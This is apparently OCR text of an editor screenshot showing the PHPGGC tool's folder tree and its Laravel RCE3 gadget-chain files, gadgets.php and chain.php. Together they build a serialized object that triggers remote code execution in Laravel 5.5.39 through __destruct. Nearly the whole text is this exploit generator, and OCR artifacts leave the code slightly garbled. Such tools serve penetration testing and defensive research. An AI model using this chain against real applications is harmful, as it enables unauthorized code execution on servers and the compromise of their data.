 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
2
3
chain.php
gadgets.php
4
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php ×
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8
9 function __construct($events)
10 {
11 $this->events = $events;
12 }
13 }
14 }
15
16 namespace Illuminate\Notifications
{ 17 {
18 class ChannelManager
19 {
20 protected $app;
21 protected $defaultChannel;
22 protected $customCreators;
23
24 function __construct($function, $parameter)
25 {
26 $this->app = $parameter;
27 $this->customCreators = ['x' => $function];
28 $this->defaultChannel = 'x';
29 }
30 }
chain.php ×
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE3 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '5.5.39';
8 public $vector = '__destruct';
9 public $author = 'BlackFan';
10 public $informations = 'This chain triggers
an ErrorException after code execution.'
;
11
12 public function generate(array $parameters)
13 {
14 $function = $parameters['function'];
15 $parameter = $parameters['parameter'];
16
17 return new \Illuminate\Broadcasting\
PendingBroadcast(
18 new \Illuminate\Notifications\
ChannelManager($function, $
parameter)
19 );
20 }
21 }
22